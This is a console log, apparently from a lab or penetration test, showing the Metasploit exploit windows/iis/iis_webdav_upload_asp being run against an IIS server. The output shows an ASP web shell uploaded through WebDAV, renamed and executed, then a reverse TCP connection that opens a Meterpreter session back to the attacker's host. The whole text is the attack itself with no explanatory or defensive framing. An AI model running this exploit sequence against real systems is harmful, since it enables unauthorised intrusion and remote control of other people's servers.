 msf6 exploit(windows/iis/iis_webdav_upload_asp) > exploit
[*] Started reverse TCP handler on 10.10.46.3:4444
[*] Checking /webdav/shell.asp
[*] Uploading 610958 bytes to /webdav/shell.txt...
[*] Moving /webdav/shell.txt to /webdav/shell.asp...
[*] Executing /webdav/shell.asp...
[*] Deleting /webdav/shell.asp (this doesn't always work)...
[*] Sending stage (176198 bytes) to 10.4.17.153
[*] Meterpreter session 1 opened (10.10.46.3:4444 → 10.4.17.153:49761) at
2025-08-26 14:04:24 +0530